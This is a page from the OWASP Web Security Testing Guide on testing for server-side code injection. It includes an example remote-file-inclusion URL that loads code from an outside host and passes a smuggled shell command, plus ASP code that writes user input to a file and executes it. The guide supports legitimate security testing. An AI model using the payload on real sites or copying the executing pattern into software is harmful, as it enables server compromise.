 Web Security Testing Guide v4.2
301
Testing for Code Injection
ID
WSTG-INPV-11
Summary
This section describes how a tester can check if it is possible to enter code as input on a web page and have it
executed by the web server.
In Code Injection testing, a tester submits input that is processed by the web server as dynamic code or as an included
ﬁle. These tests can target various server-side scripting engines, e.g., ASP or PHP. Proper input validation and secure
coding practices need to be employed to protect against these attacks.
Test Objectives
Identify injection points where you can inject code into the application.
Assess the injection severity.
How to Test
Black-Box Testing
Testing for PHP Injection Vulnerabilities
Using the querystring, the tester can inject code (in this example, a malicious URL) to be processed as part of the
included ﬁle:
http://www.example.com/uptime.php?pin=http://www.example2.com/packx1/cs.jpg?&cmd=uname%20-a
The malicious URL is accepted as a parameter for the PHP page, which will later use the value in an included ﬁle.
Gray-Box Testing
Testing for ASP Code Injection Vulnerabilities
Examine ASP code for user input used in execution functions. Can the user enter commands into the Data input ﬁeld?
Here, the ASP code will save the input to a ﬁle and then execute it:
<%
If not isEmpty(Request( "Data" ) ) Then
Dim fso, f
'User input Data is written to a file named data.txt
Set fso = CreateObject("Scripting.FileSystemObject")
Set f = fso.OpenTextFile(Server.MapPath( "data.txt" ), 8, True)
f.Write Request("Data") & vbCrLf
f.close
Set f = nothing
Set fso = Nothing
'Data.txt is executed
Server.Execute( "data.txt" )
Else
%>
<form>
<input name="Data" /><input type="submit" name="Enter Data" />
</form>
 